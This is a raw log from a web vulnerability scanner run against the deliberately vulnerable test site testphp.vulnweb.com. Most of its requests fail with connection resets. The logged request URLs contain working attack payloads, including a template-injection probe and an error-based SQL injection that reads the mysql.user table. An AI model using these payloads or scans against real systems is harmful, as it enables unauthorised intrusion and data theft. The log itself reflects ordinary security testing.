 Default
[WARN] 2022-06-08 13:41:25 [phantasm:yaml.go:267] request http://testphp.vulnweb.com/actions/seomatic/meta-container/all
-meta-containers?uri={{44008*'43630'}} failed, Get "http://testphp.vulnweb.com/actions/seomatic/meta-container/all-meta-
containers?uri={{44008*'43630'}}": read tcp 10.184.26.116:58607->44.228.249.3:80: wsarecv: An existing connection was fo
rcibly closed by the remote host.
[WARN] 2022-06-08 13:41:25 [phantasm:yaml.go:267] request http://testphp.vulnweb.com/plugin.php?id=wechat:wechat&ac=wxre
gister failed, Get "http://testphp.vulnweb.com/plugin.php?id=wechat:wechat&ac=wxregister": read tcp 10.184.26.116:58608-
>44.228.249.3:80: wsarecv: An existing connection was forcibly closed by the remote host.
[WARN] 2022-06-08 13:41:26 [phantasm:yaml.go:267] request http://testphp.vulnweb.com/forum.php failed, Get "http://testp
hp.vulnweb.com/forum.php": read tcp 10.184.26.116:58603->44.228.249.3:80: wsarecv: An existing connection was forcibly c
losed by the remote host.
[ERRO] 2022-06-08 13:41:26 [controller:runner.go:76] Get "http://testphp.vulnweb.com/fdbuimwdsy": read tcp 10.184.26.116
:58604->44.228.249.3:80: wsarecv: An existing connection was forcibly closed by the remote host.
[WARN] 2022-06-08 13:41:26 [phantasm:yaml.go:267] request http://testphp.vulnweb.com/faq.php?action=grouppermission&gids
[99]=%27&gids[100][0]=)%20and%20(select%201%20from%20(select%20count(*),concat((select%20concat(user,0x3a,md5(1234),0x3a
)%20from%20mysql.user%20limit%200,1),floor(rand(0)*2))x%20from%20information_schema.tables%20group%20by%20x)a)%23 failed
, Get "http://testphp.vulnweb.com/faq.php?action=grouppermission&gids[99]=%27&gids[100][0]=)%20and%20(select%201%20from%
20(select%20count(*),concat((select%20concat(user,0x3a,md5(1234),0x3a)%20from%20mysql.user%20limit%200,1),floor(rand(0)*
2))x%20from%20information_schema.tables%20group%20by%20x)a)%23": read tcp 10.184.26.116:58605->44.228.249.3:80: wsarecv:
 An existing connection was forcibly closed by the remote host.
[WARN] 2022-06-08 13:41:27 [phantasm:yaml.go:267] request http://testphp.vulnweb.com/_config failed, Get "http://testphp
.vulnweb.com/_config": read tcp 10.184.26.116:58639->44.228.249.3:80: wsarecv: An existing connection was forcibly close
d by the remote host.
[WARN] 2022-06-08 13:41:27 [phantasm:yaml.go:267] request http://testphp.vulnweb.com/viewthread.php?tid=10 failed, Get "
http://testphp.vulnweb.com/viewthread.php?tid=10": read tcp 10.184.26.116:58640->44.228.249.3:80: wsarecv: An existing c
onnection was forcibly closed by the remote host.
[ERRO] 2022-06-08 13:41:27 [controller:runner.go:76] Get "http://testphp.vulnweb.com/hwwdnuoobt": read tcp 10.184.26.116
:58642->44.228.249.3:80: wsarecv: An existing connection was forcibly closed by the remote host.
[*] scanned: 0, pending: 1, requestSent: 224, latency: 208.29ms, failedRatio: 19.64%
[*] scanned: 0, pending: 1, requestSent: 258, latency: 209.53ms, failedRatio: 17.05%
S 英